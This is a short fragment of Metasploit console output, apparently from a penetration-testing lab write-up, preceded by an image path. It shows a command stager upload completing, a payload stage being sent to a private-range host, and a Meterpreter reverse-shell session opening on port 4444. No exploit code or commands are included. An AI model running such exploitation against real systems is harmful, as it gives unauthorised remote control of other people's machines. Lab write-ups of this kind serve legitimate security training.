 [*] Command Stager progress -  69.89% done (69632/99626 bytes)
[*] Command Stager progress -  71.95% done (71680/99626 bytes)
[*] Command Stager progress -  74.00% done (73728/99626 bytes)
[*] Command Stager progress -  76.06% done (75776/99626 bytes)
[*] Command Stager progress -  78.12% done (77824/99626 bytes)
[*] Command Stager progress -  80.17% done (79872/99626 bytes)
[*] Command Stager progress -  82.23% done (81920/99626 bytes)
[*] Command Stager progress -  84.28% done (83968/99626 bytes)
[*] Command Stager progress -  86.34% done (86016/99626 bytes)
[*] Command Stager progress -  88.39% done (88064/99626 bytes)
[*] Command Stager progress -  90.45% done (90112/99626 bytes)
[*] Command Stager progress -  92.51% done (92160/99626 bytes)
[*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Sending stage (175174 bytes) to 10.10.51.21
[*] Meterpreter session 4 opened (10.13.0.175:4444 -> 10.10.51.21:49190) at 2020-10-02 13:34:31 -0500
meterpreter >